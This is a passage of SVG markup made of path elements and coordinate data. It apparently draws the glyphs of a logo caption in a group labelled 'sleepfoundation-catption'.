				s-0.1,0.8-0.3,1.2c-0.3,0.3-0.4,0.6-0.8,0.7c-0.3,0.3-0.7,0.3-1,0.3C300.9,299,300.6,299,300.1,298.8z M301.9,297.6
				c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.6-0.3-0.8c-0.3-0.3-0.3-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
				c0,0.4,0.1,0.6,0.3,0.8c0.2,0.3,0.3,0.3,0.6,0.3C301.5,297.9,301.8,297.8,301.9,297.6z"/>
			<path style="fill:#8D8147;" d="M306.3,294.9c0.3-0.2,0.4-0.3,0.7-0.3v1.4h-0.3c-0.3,0-0.5,0.1-0.7,0.3c-0.2,0.2-0.3,0.3-0.3,0.7
				v2h-1.4v-4.4h1.3v0.7C305.9,295.1,306.1,294.9,306.3,294.9z"/>
			<path style="fill:#8D8147;" d="M310.4,294.8c0.3,0.1,0.3,0.3,0.4,0.4v-0.6h1.3v4.4c0,0.3-0.1,0.7-0.3,1c-0.2,0.3-0.3,0.5-0.7,0.7
				c-0.3,0.3-0.7,0.3-1.2,0.3c-0.6,0-1.2-0.2-1.6-0.4c-0.3-0.3-0.6-0.7-0.7-1.3h1.3c0.1,0.2,0.2,0.3,0.3,0.3
				c0.2,0.1,0.3,0.2,0.5,0.2c0.3,0,0.4-0.1,0.7-0.3c0.2-0.2,0.3-0.3,0.3-0.7v-0.4c-0.2,0.3-0.3,0.3-0.4,0.4
				c-0.3,0.1-0.4,0.3-0.8,0.3c-0.4,0-0.7-0.1-1-0.3c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.2-0.3,0.3-0.6,0.7-0.7c0.3-0.3,0.6-0.3,1-0.3C309.9,294.6,310,294.7,310.4,294.8z M310.6,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C310.8,296.3,310.7,296.2,310.6,296z"/>
		</g>
		<g id="sleepfoundation-catption">
			<path style="fill:#8D8147;" d="M242.2,303.1l1,3c0.1,0.1,0.1,0.3,0.2,0.3c0.1,0.1,0.1,0.1,0.2,0.1v0.1c-0.1,0-0.2,0-0.3,0
				c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3l0,0c0.2,0,0.3-0.1,0.3-0.1s0.1-0.2-0.1-0.3l-0.9-2.4l0.1-0.1l-0.8,2.1
				c-0.1,0.2-0.1,0.3-0.1,0.3c0,0.1,0.1,0.2,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.3,0-0.3,0h-0.3c0,0-0.2,0-0.3,0
				c-0.1,0-0.1,0-0.2,0v-0.2c0.1,0,0.1-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l1-2.8C242.1,303.1,242.1,303.1,242.2,303.1
				C242.1,303.1,242.2,303.1,242.2,303.1z M242.8,305.1L242.8,305.1l-1.4,0.1l0.1-0.1H242.8z"/>
			<path style="fill:#8D8147;" d="M246.6,303.1c0.3,0,0.5,0.1,0.7,0.3c0.3,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.3,0.5,0.3,0.9
				c0,0.3-0.1,0.7-0.3,0.9c-0.1,0.3-0.3,0.4-0.4,0.6c-0.3,0.2-0.4,0.3-0.7,0.3s-0.5-0.1-0.7-0.3c-0.3-0.2-0.3-0.3-0.4-0.5
				c-0.1-0.2-0.3-0.5-0.3-0.9c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.6C246.1,303.2,246.2,303.1,246.6,303.1z M246.5,303.2
				c-0.3,0-0.3,0.1-0.4,0.3c-0.2,0.2-0.3,0.3-0.3,0.5c-0.1,0.3-0.1,0.4-0.1,0.9c0,0.3,0.1,0.6,0.2,0.9c0.1,0.3,0.3,0.4,0.3,0.5
				c0.2,0.2,0.3,0.3,0.4,0.3c0.3,0,0.3-0.1,0.4-0.3c0.2-0.2,0.3-0.3,0.3-0.5c0.1-0.3,0.1-0.4,0.1-0.9c0-0.3-0.1-0.6-0.2-0.9
				c-0.1-0.3-0.3-0.3-0.3-0.5C246.9,303.3,246.7,303.2,246.5,303.2z"/>
			<path style="fill:#8D8147;" d="M249.9,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.3
				v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0h-0.3c-0.1,0-0.2,0-0.3,0l0,0
				c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3c0-0.1-0.2-0.1-0.3-0.1
				c-0.3,0-0.3,0.1-0.4,0.3c-0.1,0.2-0.3,0.3-0.3,0.6v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1c-0.1,0-0.1,0-0.3,0
				s-0.3,0-0.3,0h-0.3h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.5c0-0.2,0-0.3-0.1-0.3c-0.1,0-0.2-0.1-0.3-0.1
				v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0s0.2-0.1,0.3-0.1v0.5c0.1-0.3,0.3-0.3,0.3-0.4C249.7,304,249.7,304,249.9,304z"/>
			<path style="fill:#8D8147;" d="M252.4,304c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.3,0.3,0.7h-1.7v-0.1h1.3c0-0.2,0-0.3-0.1-0.3
				c-0.1,0-0.1-0.3-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.3,0.3s-0.2,0.3-0.3,0.7l0,0c0,0.1,0,0.1,0,0.2s0,0.1,0,0.2
				c0,0.3,0.1,0.3,0.1,0.5s0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.3,0.3-0.3l0.1,0.1
				c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.1-0.3,0.1c-0.3,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.6c0-0.3,0.1-0.4,0.2-0.7s0.3-0.3,0.3-0.4C251.8,304.6,252.1,304,252.4,304z"/>
			<path style="fill:#8D8147;" d="M255.2,303.1c0.3,0,0.3,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.3,0.3s0.1,0.1,0.2,0
				c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.3c0,0.2,0,0.3,0,0.7h-0.1c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
				c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.3-0.3C255.4,303.2,255.3,303.2,255.2,303.1c-0.2,0.1-0.3,0.2-0.3,0.2
				c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.3-0.1,0.7c0,0.3,0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.3,0.3,0.4
				c0.1,0.2,0.3,0.3,0.3,0.3c0.2,0.1,0.3,0.1,0.3,0.1c0.1,0,0.3-0.1,0.4-0.1c0.3,0,0.3-0.2,0.3-0.3c0-0.1,0.1-0.3,0.2-0.3
				c0.1,0,0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.1c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0
				c-0.1,0.1-0.3,0.2-0.3,0.3c-0.2,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.5-0.1-0.7-0.3c-0.3-0.2-0.3-0.3-0.4-0.5c-0.1-0.3-0.3-0.5-0.3-0.9
				c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.6C254.6,303.2,254.9,303.1,255.2,303.1z"/>
			<path style="fill:#8D8147;" d="M257.4,306.5c-0.3,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.3c0-0.1,0.1-0.3,0.1-0.3
				c0.1-0.1,0.2-0.2,0.3-0.3s0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2v-0.3
				c0-0.2,0-0.3-0.1-0.3c-0.1,0-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
				c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.1-0.3,0.1s-0.2-0.1-0.3-0.1
				s-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2s0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.2,0,0.3,0,0.3,0.1
				c0.1,0.1,0.2,0.1,0.3,0.2s0.2,0.2,0.2,0.3c0,0.1,0.1,0.3,0.1,0.3v1.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.1
				c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1s-0.3-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.3-0.1-0.3C257.7,306.3,257.5,306.4,257.4,306.5C257.7,306.5,257.6,306.5,257.4,306.5z M257.6,306.4
				c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3V305c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2s-0.3,0.1-0.3,0.3
				c-0.1,0.1-0.1,0.3-0.1,0.3c0,0.2,0.1,0.3,0.1,0.3H257.6z"/>
			<path style="fill:#8D8147;" d="M260.6,304c0.1,0,0.2,0,0.3,0.1s0.1,0.1,0.2,0.2c0.1,0.1,0.1,0.1,0.1,0.3c0,0.2,0,0.2-0.1,0.3
				s-0.1,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.1-0.1c0-0.1-0.1-0.1-0.1-0.1
				c-0.2,0-0.3,0.1-0.3,0.2c-0.1,0.1-0.2,0.3-0.3,0.3c-0.1,0.2-0.1,0.3-0.1,0.3v1c0,0.2,0.1,0.3,0.2,0.3c0.1,0.1,0.3,0.1,0.3,0.1
				v0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3v-0.3c0.2,0,0.3,0,0.3-0.1s0.1-0.2,0.1-0.3v-1.5
				c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1v0.5
				c0.1-0.1,0.1-0.3,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3C260.3,304,260.4,304,260.6,304z"/>
			<path style="fill:#8D8147;" d="M262.2,304c0.3,0,0.4,0.1,0.7,0.3c0.2,0.2,0.3,0.3,0.3,0.7h-1.7v-0.1h1.3c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.1-0.3-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1,0-0.3,0.1-0.3,0.3s-0.2,0.3-0.3,0.7l0,0c0,0.1,0,0.1,0,0.2s0,0.1,0,0.2
				c0,0.3,0.1,0.3,0.1,0.5s0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.3,0.3-0.3l0.1,0.1
				c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0-0.2,0.2-0.3,0.3s-0.3,0.1-0.3,0.1c-0.3,0-0.3-0.1-0.5-0.2s-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.6c0-0.3,0.1-0.4,0.2-0.7c0.1-0.3,0.3-0.3,0.3-0.4C261.8,304,262,304,262.2,304z"/>
			<path style="fill:#8D8147;" d="M268.4,303.2L268.4,303.2c-0.1,0.1-0.3,0.1-0.3,0.2c-0.1,0-0.1,0.1-0.1,0.1s-0.1,0.2-0.1,0.3v2.4
				c0,0.1,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3l0,0
				c0.1,0,0.3,0,0.3-0.1c0.1,0,0.1-0.1,0.1-0.1c0-0.1,0.1-0.2,0.1-0.3v-2.7l0,0l-1,3h-0.1l-1.2-3v2.4c0,0.1,0,0.3,0.1,0.3
				c0,0.1,0.1,0.1,0.1,0.2s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0s-0.2,0-0.3,0v-0.1
				c0.1,0,0.3,0,0.3-0.1s0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0.1-0.3v-2.3c0-0.1,0-0.3-0.1-0.3c0-0.1-0.1-0.1-0.1-0.1s-0.2-0.1-0.3-0.1
				l0,0c0.1,0,0.1,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0l1,2.8l-0.1,0.1l1-2.8c0.1,0,0.1,0,0.1,0h0.1
				C268.2,303.2,268.3,303.2,268.4,303.2C268.3,303.2,268.3,303.2,268.4,303.2z"/>
			<path style="fill:#8D8147;" d="M269.8,304c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.3,0.3,0.7h-1.7v-0.1h1.3c0-0.2,0-0.3-0.1-0.3
				s-0.1-0.3-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.3,0.3s-0.2,0.3-0.3,0.7l0,0c0,0.1,0,0.1,0,0.2s0,0.1,0,0.2
				c0,0.3,0.1,0.3,0.1,0.5s0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.3,0.3-0.3l0.1,0.1
				c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.1-0.3,0.1c-0.3,0-0.3-0.1-0.5-0.2s-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.6c0-0.3,0.1-0.4,0.2-0.7c0.1-0.3,0.3-0.3,0.3-0.4C269.4,304,269.5,304,269.8,304z"/>
			<path style="fill:#8D8147;" d="M272.3,304c0.2,0,0.3,0.1,0.3,0.1c0.1,0.1,0.3,0.2,0.3,0.3l-0.1,0.1c-0.1-0.2-0.1-0.3-0.3-0.3
				c-0.1-0.1-0.3-0.1-0.3-0.1c-0.3,0-0.3,0.1-0.4,0.3c-0.2,0.3-0.3,0.4-0.3,0.9c0,0.3,0,0.4,0.1,0.6c0.1,0.2,0.1,0.3,0.3,0.3
				c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.2c0.1-0.1,0.2-0.3,0.3-0.4l0.1,0.1c0,0.3-0.1,0.3-0.3,0.5
				c-0.1,0.2-0.3,0.3-0.4,0.3s-0.3-0.1-0.4-0.2c-0.2-0.1-0.3-0.3-0.3-0.3c-0.1-0.3-0.1-0.3-0.1-0.7c0-0.3,0.1-0.4,0.2-0.7
				c0.1-0.3,0.3-0.3,0.3-0.3C271.8,304,272,304,272.3,304z M273.1,302.8v3.1c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1
				c-0.1,0-0.3,0-0.3,0c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0.1-0.3,0.1v-3.1c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1
				c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0C273,302.9,273,302.8,273.1,302.8z"/>
			<path style="fill:#8D8147;" d="M274.5,304v2.1c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
				c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.5
				c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C274.4,304,274.5,304,274.5,304z
				 M274.3,302.9c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.2-0.1-0.3s0.1-0.2,0.1-0.3C274.2,302.9,274.3,302.9,274.3,302.9z"/>
			<path style="fill:#8D8147;" d="M275.7,306.5c-0.3,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.3c0-0.1,0.1-0.3,0.1-0.3
				c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2
				v-0.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
				c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.1-0.3,0.1c-0.2,0-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2s0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1
				c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1,0.1,0.3,0.1,0.3v1.3c0,0.1,0,0.2,0.1,0.2
				c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
				c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C276,306.3,275.8,306.4,275.7,306.5C276,306.5,275.9,306.5,275.7,306.5z
				 M275.9,306.4c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3V305c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
				c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.3c0,0.2,0.1,0.3,0.1,0.3S275.8,306.4,275.9,306.4z"/>
			<path style="fill:#8D8147;" d="M280.2,303.1c0.3,0,0.3,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.3,0.3s0.1,0.1,0.2,0
				c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.3c0,0.2,0,0.3,0,0.7h-0.2c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
				c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.3-0.3C280.4,303.2,280.3,303.2,280.2,303.1c-0.3,0.1-0.3,0.2-0.4,0.2
				c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.3-0.1,0.7c0,0.3,0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.3,0.3,0.4
				c0.1,0.2,0.3,0.3,0.3,0.3c0.2,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.4-0.1c0.2-0.1,0.3-0.2,0.3-0.3c0-0.1,0.1-0.3,0.2-0.3
				c0.1-0.1,0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.1c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0
				c-0.1,0.1-0.3,0.2-0.3,0.3c-0.2,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.5-0.1-0.7-0.3c-0.3-0.2-0.3-0.3-0.4-0.5c-0.1-0.3-0.3-0.5-0.3-0.9
				c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.6C279.7,303.2,279.8,303.1,280.2,303.1z"/>
			<path style="fill:#8D8147;" d="M283.1,304c0.3,0,0.3,0.1,0.5,0.2c0.2,0.1,0.3,0.3,0.3,0.3c0.1,0.1,0.2,0.3,0.2,0.7
				c0,0.3-0.1,0.5-0.2,0.7c-0.1,0.3-0.3,0.3-0.3,0.3c-0.2,0.1-0.3,0.2-0.5,0.2c-0.3,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.7c0-0.3,0.1-0.5,0.2-0.7c0.1-0.3,0.3-0.3,0.3-0.3C282.5,304,282.7,304,283.1,304z M283.1,304
				c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.3-0.2,0.4-0.2,0.9s0.1,0.7,0.2,0.9c0.1,0.3,0.3,0.3,0.4,0.3s0.3-0.1,0.4-0.3
				c0.1-0.3,0.2-0.4,0.2-0.9s-0.1-0.7-0.2-0.9C283.2,304.2,283.2,304,283.1,304z"/>
			<path style="fill:#8D8147;" d="M285.9,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.3
				v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0s-0.2,0-0.3,0l0,0
				c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1
				c-0.1,0-0.3,0.1-0.3,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.2-0.1,0.3-0.1,0.3v1c0,0.2,0,0.3,0.1,0.3s0.1,0.1,0.3,0.1v0.1
				c-0.1,0-0.1,0-0.3,0c-0.2,0-0.3,0-0.3,0h-0.3h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1s0.1-0.2,0.1-0.3v-1.4c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0c0.2,0,0.2-0.1,0.3-0.1v0.5c0.1-0.3,0.3-0.3,0.3-0.4
				C285.7,304,285.8,304,285.9,304z M287.3,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3
				s0.1,0.3,0.1,0.3v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0h-0.3
				c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.3,0.1-0.4,0.3c-0.1,0.2-0.3,0.3-0.3,0.6v-0.4c0.1-0.3,0.3-0.3,0.3-0.4
				C287.1,304,287.1,304,287.3,304z"/>
			<path style="fill:#8D8147;" d="M289.2,304v2.8c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.3,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
				c-0.1,0-0.3,0-0.3,0h-0.3c-0.1,0-0.2,0-0.3,0l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.3v-2.4c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.2-0.1-0.3-0.1V304c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C289.2,304,289.2,304,289.2,304z M290,304
				c0.3,0,0.4,0.1,0.6,0.3c0.2,0.3,0.3,0.4,0.3,0.9c0,0.3-0.1,0.4-0.1,0.7c-0.1,0.3-0.3,0.3-0.3,0.4c-0.2,0.2-0.3,0.3-0.6,0.3
				c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.3-0.2-0.3-0.3l0.1-0.1c0.1,0.1,0.1,0.2,0.3,0.3c0.2,0.1,0.3,0.1,0.3,0.1
				c0.2,0,0.3-0.1,0.3-0.2c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.3,0.1-0.3,0.1-0.6c0-0.3,0-0.4-0.1-0.6c-0.1-0.2-0.1-0.3-0.3-0.3
				c-0.1-0.1-0.3-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.3,0.3c-0.1,0.1-0.3,0.3-0.3,0.5l-0.2-0.1c0.1-0.3,0.2-0.4,0.3-0.6
				C289.8,304,289.9,304,290,304z"/>
			<path style="fill:#8D8147;" d="M291.9,306.5c-0.3,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.3c0-0.1,0.1-0.3,0.1-0.3
				c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2
				v-0.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
				c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1
				c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1,0.1,0.3,0.1,0.3v1.3c0,0.1,0,0.2,0.1,0.2
				c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
				c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C292.1,306.3,292,306.4,291.9,306.5C292.2,306.5,292,306.5,291.9,306.5z
				 M292.1,306.4c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3V305c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
				c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.3c0,0.2,0.1,0.3,0.1,0.3C291.9,306.3,292,306.4,292.1,306.4z"/>
			<path style="fill:#8D8147;" d="M295.2,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.3
				v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0s-0.2,0-0.3,0
				l0,0c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1
